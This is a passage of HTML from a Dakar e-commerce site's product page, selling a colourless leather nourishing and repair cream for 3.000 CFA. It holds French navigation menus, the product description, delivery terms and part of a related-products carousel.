		<img width="300" height="81" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xLogo-evitrine-dakar-desktop-1-scaled-1.png.pagespeed.ic.yR53OvjjAB.webp" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px"/>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://evitrine-dakar.com/cart/" title="Panier">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Catégories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-blog-archive" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-18025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18025 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/" class="woodmart-nav-link"><img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcuisine-1-150x150.png.pagespeed.ic.aKLUcRUjG8.webp" class="wd-nav-img" alt="Cuisine et Art de la Table" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-300x300.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1.png 512w" sizes="(max-width: 150px) 100vw, 150px"/><span class="nav-link-text">Cuisine et Art de la Table</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18026 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/accessoires-cuisine/" class="woodmart-nav-link">Accessoires cuisine</a></li>
	<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/art-de-la-table/" class="woodmart-nav-link">Art de la table</a></li>
	<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18028 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/conservation-et-rangement/" class="woodmart-nav-link">Conservation et Rangement</a></li>
	<li id="menu-item-18029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18029 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/ustensiles-de-cuisson/" class="woodmart-nav-link">Ustensiles de Cuisson</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18030 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/" class="woodmart-nav-link"><span class="nav-link-text">Electroménager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/petit-electromenager/" class="woodmart-nav-link">Petit Electroménager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-18032 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/" class="woodmart-nav-link"><span class="nav-link-text">Entretien</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18033 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/accessoires-de-nettoyage/" class="woodmart-nav-link">Accessoires de Nettoyage</a></li>
	<li id="menu-item-18034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18034 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/desodorisants/" class="woodmart-nav-link">Désodorisants</a></li>
	<li id="menu-item-18035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/entretien-chaussures/" class="woodmart-nav-link">Entretien Chaussures</a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/insecticides/" class="woodmart-nav-link">Insecticides</a></li>
	<li id="menu-item-18037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18037 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/produits-de-nettoyage/" class="woodmart-nav-link">Produits de Nettoyage</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18040 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/" class="woodmart-nav-link"><span class="nav-link-text">Maison</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-pour-la-maison/" class="woodmart-nav-link">Accessoires pour la maison</a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-salle-de-bain/" class="woodmart-nav-link">Accessoires Salle de Bain</a></li>
	<li id="menu-item-18043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/autres-pour-la-maison/" class="woodmart-nav-link">Autres pour la maison</a></li>
	<li id="menu-item-18044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li id="menu-item-18045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/rangements-box/" class="woodmart-nav-link">Rangements &amp; Box</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18046 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/" class="woodmart-nav-link"><span class="nav-link-text">Soins &amp; Beauté</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/corps-visage/" class="woodmart-nav-link">Corps &amp; Visage</a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/hygiene-buccale/" class="woodmart-nav-link">Hygiène Buccale</a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/pedicure-manucure/" class="woodmart-nav-link">Pedicure &amp; Manucure</a></li>
	<li id="menu-item-18050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/soins-des-cheveux/" class="woodmart-nav-link">Soins des cheveux</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66071 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" class="woodmart-nav-link"><span class="nav-link-text">Promo Fin 2025</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-evitrine-dakar" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" class="woodmart-nav-link"><span class="nav-link-text">Promo Fin 2025</span></a></li>
<li id="menu-item-18053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18053 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-18199" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18199 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Boutique</span></a></li>
<li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18054 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/produits-les-plus-vendus/" class="woodmart-nav-link"><span class="nav-link-text">Meilleures Ventes</span></a></li>
<li id="menu-item-18055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18055 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://evitrine-dakar.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher un produit" value="" name="s" aria-label="Search" title="Rechercher un produit" required />
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-text reset-last-child whb-ue3cgaxqmeegr7670hl5 wd-inline">Tel : 77 295 93 93</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-12773" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12773 status-publish first instock product_cat-produits-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary">
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://evitrine-dakar.com/wp-content/uploads/2021/02/49-1-150x150.png" data-thumb-alt="Crème Nourrissante et Réparatrice pour Cuir - Couleur Neutre – Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://evitrine-dakar.com/wp-content/uploads/2021/02/49-1.png"><img width="680" height="680" src="https://evitrine-dakar.com/wp-content/uploads/2021/02/49-1.png" class="wp-post-image wp-post-image" alt="Crème Nourrissante et Réparatrice pour Cuir - Couleur Neutre – Image 1" title="49 (1)" data-caption="" data-src="https://evitrine-dakar.com/wp-content/uploads/2021/02/49-1.png" data-large_image="https://evitrine-dakar.com/wp-content/uploads/2021/02/49-1.png" data-large_image_width="680" data-large_image_height="680" decoding="async" fetchpriority="high" srcset="https://evitrine-dakar.com/wp-content/uploads/2021/02/49-1.png 680w, https://evitrine-dakar.com/wp-content/uploads/2021/02/49-1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2021/02/49-1-150x150.png 150w" sizes="(max-width: 680px) 100vw, 680px"/></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Cliquez pour agrandir</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://evitrine-dakar.com">
					Accueil				</a>
			<span class="wd-delimiter"></span>				<a href="https://evitrine-dakar.com/categorie-produit/entretien/">
					Entretien				</a>
			<span class="wd-delimiter"></span>				<a href="https://evitrine-dakar.com/categorie-produit/entretien/produits-de-nettoyage/" class="wd-last-link">
					Produits de Nettoyage				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Crème Nourrissante et Réparatrice pour Cuir &#8211; Couleur Neutre				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://evitrine-dakar.com/produit/6-bougies-etincelles-anniversaire-30cm/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://evitrine-dakar.com/produit/6-bougies-etincelles-anniversaire-30cm/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="6 Bougies Etincelles Anniversaire - 30cm" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802.jpg" data-srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802.jpg 802w, https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/13906470_sparkle-birthday-candles-2_802x802-700x700.jpg 700w">				</a>

				<div class="wd-product-nav-desc">
					<a href="https://evitrine-dakar.com/produit/6-bougies-etincelles-anniversaire-30cm/" class="wd-entities-title">
						6 Bougies Etincelles Anniversaire - 30cm					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>2.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://evitrine-dakar.com/boutique/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://evitrine-dakar.com/produit/moule-a-cake-rectangulaire-32-cm/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://evitrine-dakar.com/produit/moule-a-cake-rectangulaire-32-cm/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="Moule à Cake Rectangulaire - 32 cm" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://evitrine-dakar.com/wp-content/uploads/2021/02/moule-a-cake-en-acier-au-carbone-antiadhesif-32-cm.jpg" data-srcset="https://evitrine-dakar.com/wp-content/uploads/2021/02/moule-a-cake-en-acier-au-carbone-antiadhesif-32-cm.jpg 458w, https://evitrine-dakar.com/wp-content/uploads/2021/02/moule-a-cake-en-acier-au-carbone-antiadhesif-32-cm-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2021/02/moule-a-cake-en-acier-au-carbone-antiadhesif-32-cm-150x150.jpg 150w">				</a>

				<div class="wd-product-nav-desc">
					<a href="https://evitrine-dakar.com/produit/moule-a-cake-rectangulaire-32-cm/" class="wd-entities-title">
						Moule à Cake Rectangulaire - 32 cm					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>2.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Crème Nourrissante et Réparatrice pour Cuir &#8211; Couleur Neutre
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Incolore</li>
<li>Apporte de l&rsquo;éclat</li>
<li>Nourrit le cuir</li>
<li>Convient à tout type de cuir</li>
<li>Répare le cuir desséché</li>
</ul>
</div>
					
	
	<form class="cart" action="https://evitrine-dakar.com/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity"/>
	
	<label class="screen-reader-text" for="quantity_69720980b2636">quantité de Crème Nourrissante et Réparatrice pour Cuir - Couleur Neutre</label>
	<input type="number" id="quantity_69720980b2636" class="input-text qty text" value="1" aria-label="Quantité de produits" min="1" name="quantity" step="1" placeholder="" inputmode="numeric" autocomplete="off">

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity"/>
	
	</div>

		<button type="submit" name="add-to-cart" value="12773" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
						<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="12773">
			<span class="wd-info-icon"></span><span class="wd-info-number">2</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Catégorie :</span> <a href="https://evitrine-dakar.com/categorie-produit/entretien/produits-de-nettoyage/" rel="tag">Produits de Nettoyage</a></span>	
				
	
	</div>
			<div class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Partager:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://evitrine-dakar.com/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fcreme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fcreme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Infos Livraison									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>La <b>Crème</b> de soin incolore redonne souplesse et éclat au cuir. Grâce à sa formule très riche, la crème pénètre en profondeur pour nourrir et réparer les cuirs très desséchés, voire craquelés (ameublement, intérieur de voiture, maroquinerie, vêtements et accessoires).</p>

<div id='jp-relatedposts' class='jp-relatedposts'>
	<h3 class="jp-relatedposts-headline"><em>Similaire</em></h3>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Infos Livraison							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<h3>Service de Livraison rapide et fiable</h3>
<p>Nous livrons votre colis à Dakar dans les 24h (sauf les dimanche) selon les <a href="https://evitrine-dakar.com/nos-tarifs-dexpedition/">tarifs d'expédition</a> fixés.</p>
<p>Vous pouvez laisser une note lors de la validation de votre commande si vous avez une préférence sur l'horaire de la livraison.</p>
<p>Nous nous réservons le droit d'annuler la commande après 48h si le client est injoignable.</p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-989" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Produits similaires</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-27580 status-publish last instock product_cat-entretien product_cat-produits-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="27580">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/nettoyant-joint-de-carreaux-kiriko-1l/" class="product-image-link" tabindex="-1" aria-label="Nettoyant Joint de Carreaux Kiriko &#8211; 1L">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-3-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-3-300x300.jpg 300w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-3-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-3-768x768.jpg 768w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-3-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-3.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/nettoyant-joint-de-carreaux-kiriko-1l/">Nettoyant Joint de Carreaux Kiriko &#8211; 1L</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/?add-to-cart=27580" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27580" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27580" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Nettoyant Joint de Carreaux Kiriko - 1L&rdquo;" rel="nofollow" data-success_message="« Nettoyant Joint de Carreaux Kiriko - 1L » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27580" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-27578 status-publish first instock product_cat-entretien product_cat-produits-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="27578">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/kiriko-gel-deboucheur-canalisations-1l/" class="product-image-link" tabindex="-1" aria-label="Kiriko Gel Déboucheur Canalisations &#8211; 1L">
